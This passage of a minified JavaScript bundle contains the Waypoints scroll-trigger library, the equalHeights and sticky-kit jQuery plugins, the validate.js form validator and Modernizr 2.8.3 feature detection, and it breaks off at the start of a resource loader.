n=0,s=e.length;s>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,s=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,s=n?o.forward:o.backward;for(var a in this.waypoints[i]){var r=this.waypoints[i][a],l=o.oldScroll<r.triggerPoint,c=o.newScroll>=r.triggerPoint,d=l&&c,h=!l&&!c;(d||h)&&(r.queueTrigger(s),t[r.group.id]=r.group)}}for(var u in t)t[u].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var s in t){var a=t[s];for(var r in this.waypoints[s]){var l,c,d,h,u,p=this.waypoints[s][r],f=p.options.offset,m=p.triggerPoint,g=0,v=null==m;p.element!==p.element.window&&(g=p.adapter.offset()[a.offsetProp]),"function"==typeof f?f=f.apply(p):"string"==typeof f&&(f=parseFloat(f),p.options.offset.indexOf("%")>-1&&(f=Math.ceil(a.contextDimension*f/100))),l=a.contextScroll-a.contextOffset,p.triggerPoint=g+l-f,c=m<a.oldScroll,d=p.triggerPoint>=a.oldScroll,h=c&&d,u=!c&&!d,!v&&h?(p.queueTrigger(a.backward),o[p.group.id]=p.group):!v&&u?(p.queueTrigger(a.forward),o[p.group.id]=p.group):v&&a.oldScroll>=p.triggerPoint&&(p.queueTrigger(a.forward),o[p.group.id]=p.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){s&&s(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var s=0,a=o.length;a>s;s+=1){var r=o[s];(r.options.continuous||s===o.length-1)&&r.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}(),function(){"use strict";function t(){}function e(t){this.options=i.Adapter.extend({},e.defaults,t),this.axis=this.options.horizontal?"horizontal":"vertical",this.waypoints=[],this.element=this.options.element,this.createWaypoints()}var i=window.Waypoint;e.prototype.createWaypoints=function(){for(var t={vertical:[{down:"enter",up:"exited",offset:"100%"},{down:"entered",up:"exit",offset:"bottom-in-view"},{down:"exit",up:"entered",offset:0},{down:"exited",up:"enter",offset:function(){return-this.adapter.outerHeight()}}],horizontal:[{right:"enter",left:"exited",offset:"100%"},{right:"entered",left:"exit",offset:"right-in-view"},{right:"exit",left:"entered",offset:0},{right:"exited",left:"enter",offset:function(){return-this.adapter.outerWidth()}}]},e=0,i=t[this.axis].length;i>e;e++){var o=t[this.axis][e];this.createWaypoint(o)}},e.prototype.createWaypoint=function(t){var e=this;this.waypoints.push(new i({context:this.options.context,element:this.options.element,enabled:this.options.enabled,handler:function(t){return function(i){e.options[t[i]].call(e,i)}}(t),offset:t.offset,horizontal:this.options.horizontal}))},e.prototype.destroy=function(){for(var t=0,e=this.waypoints.length;e>t;t++)this.waypoints[t].destroy();this.waypoints=[]},e.prototype.disable=function(){for(var t=0,e=this.waypoints.length;e>t;t++)this.waypoints[t].disable()},e.prototype.enable=function(){for(var t=0,e=this.waypoints.length;e>t;t++)this.waypoints[t].enable()},e.defaults={context:window,enabled:!0,enter:t,entered:t,exit:t,exited:t},i.Inview=e}(),function(t){"use strict";t.fn.equalHeights=function(e){return t(this).each(function(){var i=0;t(this).children().each(function(){t(this).height()>i&&(i=t(this).height())}),!e&&Number.prototype.pxToEm&&(i=i.pxToEm()),t.browser.msie&&6===t.browser.version&&this.children().css({height:i}),t(this).children().css({"min-height":i})}),this}}(jQuery),function(){var t,e;t=this.jQuery||window.jQuery,e=t(window),t.fn.stick_in_parent=function(i){var o,n,s,a,r,l,c,d,h,u,p,f,m;for(null==i&&(i={}),u=i.sticky_class,a=i.inner_scrolling,h=i.recalc_every,d=i.parent,l=i.offset_top,r=i.spacer,s=i.bottoming,null==l&&(l=0),null==d&&(d=void 0),null==a&&(a=!0),null==u&&(u="is_stuck"),o=t(document),null==s&&(s=!0),c=function(t){var e,i,o;return window.getComputedStyle?(o=t[0],e=window.getComputedStyle(t[0]),i=parseFloat(e.getPropertyValue("width"))+parseFloat(e.getPropertyValue("margin-left"))+parseFloat(e.getPropertyValue("margin-right")),"border-box"!==e.getPropertyValue("box-sizing")&&(i+=parseFloat(e.getPropertyValue("border-left-width"))+parseFloat(e.getPropertyValue("border-right-width"))+parseFloat(e.getPropertyValue("padding-left"))+parseFloat(e.getPropertyValue("padding-right"))),i):t.outerWidth(!0)},p=function(i,n,p,f,m,g,v,y){var w,_,b,x,C,z,k,S,T,I,E,A;if(!i.data("sticky_kit")){if(i.data("sticky_kit",!0),C=o.height(),k=i.parent(),null!=d&&(k=k.closest(d)),!k.length)throw"failed to find stick parent";if(b=!1,w=!1,E=null!=r?r&&i.closest(r):t("<div />"),E&&E.css("position",i.css("position")),S=function(){var t,e,s;if(!y)return C=o.height(),t=parseInt(k.css("border-top-width"),10),e=parseInt(k.css("padding-top"),10),n=parseInt(k.css("padding-bottom"),10),p=k.offset().top+t+e,f=k.height(),b&&(b=!1,w=!1,null==r&&(i.insertAfter(E),E.detach()),i.css({position:"",top:"",width:"",bottom:""}).removeClass(u),s=!0),m=i.offset().top-(parseInt(i.css("margin-top"),10)||0)-l,g=i.outerHeight(!0),v=i.css("float"),E&&E.css({width:c(i),height:g,display:i.css("display"),"vertical-align":i.css("vertical-align"),"float":v}),s?A():void 0},S(),g!==f)return x=void 0,z=l,I=h,A=function(){var t,c,d,_,T,A;if(!y)return d=!1,null!=I&&(I-=1,0>=I&&(I=h,S(),d=!0)),d||o.height()===C||(S(),d=!0),_=e.scrollTop(),null!=x&&(c=_-x),x=_,b?(s&&(T=_+g+z>f+p,w&&!T&&(w=!1,i.css({position:"fixed",bottom:"",top:z}).trigger("sticky_kit:unbottom"))),m>_&&(b=!1,z=l,null==r&&(("left"===v||"right"===v)&&i.insertAfter(E),E.detach()),t={position:"",width:"",top:""},i.css(t).removeClass(u).trigger("sticky_kit:unstick")),a&&(A=e.height(),g+l>A&&(w||(z-=c,z=Math.max(A-g,z),z=Math.min(l,z),b&&i.css({top:z+"px"}))))):_>m&&(b=!0,t={position:"fixed",top:z},t.width="border-box"===i.css("box-sizing")?i.outerWidth()+"px":i.width()+"px",i.css(t).addClass(u),null==r&&(i.after(E),("left"===v||"right"===v)&&E.append(i)),i.trigger("sticky_kit:stick")),b&&s&&(null==T&&(T=_+g+z>f+p),!w&&T)?(w=!0,"static"===k.css("position")&&k.css({position:"relative"}),i.css({position:"absolute",bottom:n,top:"auto"}).trigger("sticky_kit:bottom")):void 0},T=function(){return S(),A()},_=function(){return y=!0,e.off("touchmove",A),e.off("scroll",A),e.off("resize",T),t(document.body).off("sticky_kit:recalc",T),i.off("sticky_kit:detach",_),i.removeData("sticky_kit"),i.css({position:"",bottom:"",top:"",width:""}),k.position("position",""),b?(null==r&&(("left"===v||"right"===v)&&i.insertAfter(E),E.remove()),i.removeClass(u)):void 0},e.on("touchmove",A),e.on("scroll",A),e.on("resize",T),t(document.body).on("sticky_kit:recalc",T),i.on("sticky_kit:detach",_),setTimeout(A,0)}},f=0,m=this.length;m>f;f++)n=this[f],p(t(n));return this}}.call(this),function(t,e,i){var o={messages:{required:"The %s field is required.",matches:"The %s field does not match the %s field.","default":"The %s field is still set to default, please change.",valid_email:"The %s field must contain a valid email address.",valid_emails:"The %s field must contain all valid email addresses.",min_length:"The %s field must be at least %s characters in length.",max_length:"The %s field must not exceed %s characters in length.",exact_length:"The %s field must be exactly %s characters in length.",greater_than:"The %s field must contain a number greater than %s.",less_than:"The %s field must contain a number less than %s.",alpha:"The %s field must only contain alphabetical characters.",alpha_numeric:"The %s field must only contain alpha-numeric characters.",alpha_dash:"The %s field must only contain alpha-numeric characters, underscores, and dashes.",numeric:"The %s field must contain only numbers.",integer:"The %s field must contain an integer.",decimal:"The %s field must contain a decimal number.",is_natural:"The %s field must contain only positive numbers.",is_natural_no_zero:"The %s field must contain a number greater than zero.",valid_ip:"The %s field must contain a valid IP.",valid_base64:"The %s field must contain a base64 string.",valid_credit_card:"The %s field must contain a valid credit card number.",is_file_type:"The %s field must contain only %s files.",valid_url:"The %s field must contain a valid URL.",greater_than_date:"The %s field must contain a more recent date than %s.",less_than_date:"The %s field must contain an older date than %s.",greater_than_or_equal_date:"The %s field must contain a date that's at least as recent as %s.",less_than_or_equal_date:"The %s field must contain a date that's %s or older."},callback:function(t){}},n=/^(.+?)\[(.+)\]$/,s=/^[0-9]+$/,a=/^\-?[0-9]+$/,r=/^\-?[0-9]*\.?[0-9]+$/,l=/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/,c=/^[a-z]+$/i,d=/^[a-z0-9]+$/i,h=/^[a-z0-9_\-]+$/i,u=/^[0-9]+$/i,p=/^[1-9][0-9]*$/i,f=/^((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){3}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})$/i,m=/[^a-zA-Z0-9\/\+=]/i,g=/^[\d\-\s]+$/,v=/^((http|https):\/\/(\w+:{0,1}\w*@)?(\S+)|)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?$/,y=/\d{4}-\d{1,2}-\d{1,2}/,w=function(t,e,n){this.callback=n||o.callback,this.errors=[],this.fields={},this.form=this._formByNameOrNode(t)||{},this.messages={},this.handlers={},this.conditionals={};for(var s=0,a=e.length;a>s;s++){var r=e[s];if((r.name||r.names)&&r.rules)if(r.names)for(var l=0,c=r.names.length;c>l;l++)this._addField(r,r.names[l]);else this._addField(r,r.name);else console.warn("validate.js: The following field is being skipped due to a misconfiguration:"),console.warn(r),console.warn("Check to ensure you have properly configured a name and rules for this field")}var d=this.form.onsubmit;this.form.onsubmit=function(t){return function(e){try{return t._validateForm(e)&&(d===i||d())}catch(o){}}}(this)},_=function(t,e){var i;{if(!(t.length>0)||"radio"!==t[0].type&&"checkbox"!==t[0].type)return t[e];for(i=0,elementLength=t.length;i<elementLength;i++)if(t[i].checked)return t[i][e]}};w.prototype.setMessage=function(t,e){return this.messages[t]=e,this},w.prototype.setRules=function(t){this.fields={};for(var e=0,i=t.length;i>e;e++){var o=t[e];if((o.name||o.names)&&o.rules)if(o.names)for(var n=0,s=o.names.length;s>n;n++)this._addField(o,o.names[n]);else this._addField(o,o.name);else console.warn("validate.js: The following field is being skipped due to a misconfiguration:"),console.warn(o),console.warn("Check to ensure you have properly configured a name and rules for this field")}return this},w.prototype.registerCallback=function(t,e){return t&&"string"==typeof t&&e&&"function"==typeof e&&(this.handlers[t]=e),this},w.prototype.registerConditional=function(t,e){return t&&"string"==typeof t&&e&&"function"==typeof e&&(this.conditionals[t]=e),this},w.prototype._formByNameOrNode=function(t){return"object"==typeof t?t:e.forms[t]},w.prototype._addField=function(t,e){this.fields[e]={name:e,display:t.display||e,rules:t.rules,depends:t.depends,id:null,element:null,type:null,value:null,checked:null}},w.prototype._validateForm=function(t){this.errors=[];for(var e in this.fields)if(this.fields.hasOwnProperty(e)){var o=this.fields[e]||{},n=this.form[o.name];n&&n!==i&&(o.id=_(n,"id"),o.element=n,o.type=n.length>0?n[0].type:n.type,o.value=_(n,"value"),o.checked=_(n,"checked"),o.depends&&"function"==typeof o.depends?o.depends.call(this,o)&&this._validateField(o):o.depends&&"string"==typeof o.depends&&this.conditionals[o.depends]?this.conditionals[o.depends].call(this,o)&&this._validateField(o):this._validateField(o))}return"function"==typeof this.callback&&this.callback(this.errors,t),this.errors.length>0&&(t&&t.preventDefault?t.preventDefault():event&&(event.returnValue=!1)),!0},w.prototype._validateField=function(t){var e,s,a=t.rules.split("|"),r=t.rules.indexOf("required"),l=!t.value||""===t.value||t.value===i;for(e=0,ruleLength=a.length;e<ruleLength;e++){var c=a[e],d=null,h=!1,u=n.exec(c);if((-1!==r||-1!==c.indexOf("!callback_")||!l)&&(u&&(c=u[1],d=u[2]),"!"===c.charAt(0)&&(c=c.substring(1,c.length)),"function"==typeof this._hooks[c]?this._hooks[c].apply(this,[t,d])||(h=!0):"callback_"===c.substring(0,9)&&(c=c.substring(9,c.length),"function"==typeof this.handlers[c]&&this.handlers[c].apply(this,[t.value,d,t])===!1&&(h=!0)),h)){var p=this.messages[t.name+"."+c]||this.messages[c]||o.messages[c],f="An error has occurred with the "+t.display+" field.";p&&(f=p.replace("%s",t.display),d&&(f=f.replace("%s",this.fields[d]?this.fields[d].display:d)));var m;for(s=0;s<this.errors.length;s+=1)t.id===this.errors[s].id&&(m=this.errors[s]);var g=m||{id:t.id,display:t.display,element:t.element,name:t.name,message:f,messages:[],rule:c};g.messages.push(f),m||this.errors.push(g)}}},w.prototype._getValidDate=function(t){if(!t.match("today")&&!t.match(y))return!1;var e,i=new Date;return t.match("today")||(e=t.split("-"),i.setFullYear(e[0]),i.setMonth(e[1]-1),i.setDate(e[2])),i},w.prototype._hooks={required:function(t){var e=t.value;return"checkbox"===t.type||"radio"===t.type?t.checked===!0:null!==e&&""!==e},"default":function(t,e){return t.value!==e},matches:function(t,e){var i=this.form[e];return i?t.value===i.value:!1},valid_email:function(t){return l.test(t.value)},valid_emails:function(t){for(var e=t.value.split(/\s*,\s*/g),i=0,o=e.length;o>i;i++)if(!l.test(e[i]))return!1;return!0},min_length:function(t,e){return s.test(e)?t.value.length>=parseInt(e,10):!1},max_length:function(t,e){return s.test(e)?t.value.length<=parseInt(e,10):!1},exact_length:function(t,e){return s.test(e)?t.value.length===parseInt(e,10):!1},greater_than:function(t,e){return r.test(t.value)?parseFloat(t.value)>parseFloat(e):!1},less_than:function(t,e){return r.test(t.value)?parseFloat(t.value)<parseFloat(e):!1;
},alpha:function(t){return c.test(t.value)},alpha_numeric:function(t){return d.test(t.value)},alpha_dash:function(t){return h.test(t.value)},numeric:function(t){return s.test(t.value)},integer:function(t){return a.test(t.value)},decimal:function(t){return r.test(t.value)},is_natural:function(t){return u.test(t.value)},is_natural_no_zero:function(t){return p.test(t.value)},valid_ip:function(t){return f.test(t.value)},valid_base64:function(t){return m.test(t.value)},valid_url:function(t){return v.test(t.value)},valid_credit_card:function(t){if(!g.test(t.value))return!1;for(var e=0,i=0,o=!1,n=t.value.replace(/\D/g,""),s=n.length-1;s>=0;s--){var a=n.charAt(s);i=parseInt(a,10),o&&(i*=2)>9&&(i-=9),e+=i,o=!o}return e%10===0},is_file_type:function(t,e){if("file"!==t.type)return!0;var i=t.value.substr(t.value.lastIndexOf(".")+1),o=e.split(","),n=!1,s=0,a=o.length;for(s;a>s;s++)i.toUpperCase()==o[s].toUpperCase()&&(n=!0);return n},greater_than_date:function(t,e){var i=this._getValidDate(t.value),o=this._getValidDate(e);return o&&i?i>o:!1},less_than_date:function(t,e){var i=this._getValidDate(t.value),o=this._getValidDate(e);return o&&i?o>i:!1},greater_than_or_equal_date:function(t,e){var i=this._getValidDate(t.value),o=this._getValidDate(e);return o&&i?i>=o:!1},less_than_or_equal_date:function(t,e){var i=this._getValidDate(t.value),o=this._getValidDate(e);return o&&i?o>=i:!1}},t.FormValidator=w}(window,document),"undefined"!=typeof module&&module.exports&&(module.exports=FormValidator),window.Modernizr=function(t,e,i){function o(t){w.cssText=t}function n(t,e){return o(C.join(t+";")+(e||""))}function s(t,e){return typeof t===e}function a(t,e){return!!~(""+t).indexOf(e)}function r(t,e){for(var o in t){var n=t[o];if(!a(n,"-")&&w[n]!==i)return"pfx"==e?n:!0}return!1}function l(t,e,o){for(var n in t){var a=e[t[n]];if(a!==i)return o===!1?t[n]:s(a,"function")?a.bind(o||e):a}return!1}function c(t,e,i){var o=t.charAt(0).toUpperCase()+t.slice(1),n=(t+" "+k.join(o+" ")+o).split(" ");return s(e,"string")||s(e,"undefined")?r(n,e):(n=(t+" "+S.join(o+" ")+o).split(" "),l(n,e,i))}function d(){f.input=function(i){for(var o=0,n=i.length;n>o;o++)A[i[o]]=!!(i[o]in _);return A.list&&(A.list=!(!e.createElement("datalist")||!t.HTMLDataListElement)),A}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),f.inputtypes=function(t){for(var o,n,s,a=0,r=t.length;r>a;a++)_.setAttribute("type",n=t[a]),o="text"!==_.type,o&&(_.value=b,_.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(n)&&_.style.WebkitAppearance!==i?(g.appendChild(_),s=e.defaultView,o=s.getComputedStyle&&"textfield"!==s.getComputedStyle(_,null).WebkitAppearance&&0!==_.offsetHeight,g.removeChild(_)):/^(search|tel)$/.test(n)||(o=/^(url|email)$/.test(n)?_.checkValidity&&_.checkValidity()===!1:_.value!=b)),E[t[a]]=!!o;return E}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var h,u,p="2.8.3",f={},m=!0,g=e.documentElement,v="modernizr",y=e.createElement(v),w=y.style,_=e.createElement("input"),b=":)",x={}.toString,C=" -webkit- -moz- -o- -ms- ".split(" "),z="Webkit Moz O ms",k=z.split(" "),S=z.toLowerCase().split(" "),T={svg:"http://www.w3.org/2000/svg"},I={},E={},A={},j=[],B=j.slice,P=function(t,i,o,n){var s,a,r,l,c=e.createElement("div"),d=e.body,h=d||e.createElement("body");if(parseInt(o,10))for(;o--;)r=e.createElement("div"),r.id=n?n[o]:v+(o+1),c.appendChild(r);return s=["&#173;",'<style id="s',v,'">',t,"</style>"].join(""),c.id=v,(d?c:h).innerHTML+=s,h.appendChild(c),d||(h.style.background="",h.style.overflow="hidden",l=g.style.overflow,g.style.overflow="hidden",g.appendChild(h)),a=i(c,t),d?c.parentNode.removeChild(c):(h.parentNode.removeChild(h),g.style.overflow=l),!!a},M=function(e){var i=t.matchMedia||t.msMatchMedia;if(i)return i(e)&&i(e).matches||!1;var o;return P("@media "+e+" { #"+v+" { position: absolute; } }",function(e){o="absolute"==(t.getComputedStyle?getComputedStyle(e,null):e.currentStyle).position}),o},D=function(){function t(t,n){n=n||e.createElement(o[t]||"div"),t="on"+t;var a=t in n;return a||(n.setAttribute||(n=e.createElement("div")),n.setAttribute&&n.removeAttribute&&(n.setAttribute(t,""),a=s(n[t],"function"),s(n[t],"undefined")||(n[t]=i),n.removeAttribute(t))),n=null,a}var o={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return t}(),O={}.hasOwnProperty;u=s(O,"undefined")||s(O.call,"undefined")?function(t,e){return e in t&&s(t.constructor.prototype[e],"undefined")}:function(t,e){return O.call(t,e)},Function.prototype.bind||(Function.prototype.bind=function(t){var e=this;if("function"!=typeof e)throw new TypeError;var i=B.call(arguments,1),o=function(){if(this instanceof o){var n=function(){};n.prototype=e.prototype;var s=new n,a=e.apply(s,i.concat(B.call(arguments)));return Object(a)===a?a:s}return e.apply(t,i.concat(B.call(arguments)))};return o}),I.flexbox=function(){return c("flexWrap")},I.canvas=function(){var t=e.createElement("canvas");return!(!t.getContext||!t.getContext("2d"))},I.canvastext=function(){return!(!f.canvas||!s(e.createElement("canvas").getContext("2d").fillText,"function"))},I.webgl=function(){return!!t.WebGLRenderingContext},I.touch=function(){var i;return"ontouchstart"in t||t.DocumentTouch&&e instanceof DocumentTouch?i=!0:P(["@media (",C.join("touch-enabled),("),v,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(t){i=9===t.offsetTop}),i},I.geolocation=function(){return"geolocation"in navigator},I.postmessage=function(){return!!t.postMessage},I.websqldatabase=function(){return!!t.openDatabase},I.indexedDB=function(){return!!c("indexedDB",t)},I.hashchange=function(){return D("hashchange",t)&&(e.documentMode===i||e.documentMode>7)},I.history=function(){return!(!t.history||!history.pushState)},I.draganddrop=function(){var t=e.createElement("div");return"draggable"in t||"ondragstart"in t&&"ondrop"in t},I.websockets=function(){return"WebSocket"in t||"MozWebSocket"in t},I.rgba=function(){return o("background-color:rgba(150,255,150,.5)"),a(w.backgroundColor,"rgba")},I.hsla=function(){return o("background-color:hsla(120,40%,100%,.5)"),a(w.backgroundColor,"rgba")||a(w.backgroundColor,"hsla")},I.multiplebgs=function(){return o("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(w.background)},I.backgroundsize=function(){return c("backgroundSize")},I.borderimage=function(){return c("borderImage")},I.borderradius=function(){return c("borderRadius")},I.boxshadow=function(){return c("boxShadow")},I.textshadow=function(){return""===e.createElement("div").style.textShadow},I.opacity=function(){return n("opacity:.55"),/^0.55$/.test(w.opacity)},I.cssanimations=function(){return c("animationName")},I.csscolumns=function(){return c("columnCount")},I.cssgradients=function(){var t="background-image:",e="gradient(linear,left top,right bottom,from(#9f9),to(white));",i="linear-gradient(left top,#9f9, white);";return o((t+"-webkit- ".split(" ").join(e+t)+C.join(i+t)).slice(0,-t.length)),a(w.backgroundImage,"gradient")},I.cssreflections=function(){return c("boxReflect")},I.csstransforms=function(){return!!c("transform")},I.csstransforms3d=function(){var t=!!c("perspective");return t&&"webkitPerspective"in g.style&&P("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(e,i){t=9===e.offsetLeft&&3===e.offsetHeight}),t},I.csstransitions=function(){return c("transition")},I.fontface=function(){var t;return P('@font-face {font-family:"font";src:url("https://")}',function(i,o){var n=e.getElementById("smodernizr"),s=n.sheet||n.styleSheet,a=s?s.cssRules&&s.cssRules[0]?s.cssRules[0].cssText:s.cssText||"":"";t=/src/i.test(a)&&0===a.indexOf(o.split(" ")[0])}),t},I.generatedcontent=function(){var t;return P(["#",v,"{font:0/0 a}#",v,':after{content:"',b,'";visibility:hidden;font:3px/1 a}'].join(""),function(e){t=e.offsetHeight>=3}),t},I.video=function(){var t=e.createElement("video"),i=!1;try{(i=!!t.canPlayType)&&(i=new Boolean(i),i.ogg=t.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),i.h264=t.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),i.webm=t.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(o){}return i},I.audio=function(){var t=e.createElement("audio"),i=!1;try{(i=!!t.canPlayType)&&(i=new Boolean(i),i.ogg=t.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),i.mp3=t.canPlayType("audio/mpeg;").replace(/^no$/,""),i.wav=t.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),i.m4a=(t.canPlayType("audio/x-m4a;")||t.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(o){}return i},I.localstorage=function(){try{return localStorage.setItem(v,v),localStorage.removeItem(v),!0}catch(t){return!1}},I.sessionstorage=function(){try{return sessionStorage.setItem(v,v),sessionStorage.removeItem(v),!0}catch(t){return!1}},I.webworkers=function(){return!!t.Worker},I.applicationcache=function(){return!!t.applicationCache},I.svg=function(){return!!e.createElementNS&&!!e.createElementNS(T.svg,"svg").createSVGRect},I.inlinesvg=function(){var t=e.createElement("div");return t.innerHTML="<svg/>",(t.firstChild&&t.firstChild.namespaceURI)==T.svg},I.smil=function(){return!!e.createElementNS&&/SVGAnimate/.test(x.call(e.createElementNS(T.svg,"animate")))},I.svgclippaths=function(){return!!e.createElementNS&&/SVGClipPath/.test(x.call(e.createElementNS(T.svg,"clipPath")))};for(var $ in I)u(I,$)&&(h=$.toLowerCase(),f[h]=I[$](),j.push((f[h]?"":"no-")+h));return f.input||d(),f.addTest=function(t,e){if("object"==typeof t)for(var o in t)u(t,o)&&f.addTest(o,t[o]);else{if(t=t.toLowerCase(),f[t]!==i)return f;e="function"==typeof e?e():e,"undefined"!=typeof m&&m&&(g.className+=" "+(e?"":"no-")+t),f[t]=e}return f},o(""),y=_=null,f._version=p,f._prefixes=C,f._domPrefixes=S,f._cssomPrefixes=k,f.mq=M,f.hasEvent=D,f.testProp=function(t){return r([t])},f.testAllProps=c,f.testStyles=P,f.prefixed=function(t,e,i){return e?c(t,e,i):c(t,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(m?" js "+j.join(" "):""),f}(this,this.document),function(t,e,i){function o(t){return"[object Function]"==g.call(t)}function n(t){return"string"==typeof t}function s(){}function a(t){return!t||"loaded"==t||"complete"==t||"uninitialized"==t}function r(){var t=v.shift();y=1,t?t.t?f(function(){("c"==t.t?u.injectCss:u.injectJs)(t.s,0,t.a,t.x,t.e,1)},0):(t(),r()):y=0}function l(t,i,o,n,s,l,c){function 